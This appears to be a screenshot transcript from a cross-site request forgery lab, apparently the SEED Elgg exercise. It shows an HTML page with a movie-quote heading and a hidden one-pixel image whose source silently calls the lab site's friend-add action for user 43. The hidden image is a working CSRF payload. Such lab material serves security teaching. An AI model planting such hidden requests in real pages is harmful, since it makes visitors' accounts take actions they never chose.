 Terminal
File Edit View Search Terminal Help
<html>
<body>
  <h1>Frankly, my dear, I don't give a damn.</h1>
  <img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
       alt="img" width="1" height="1"/>
<body/>
</html>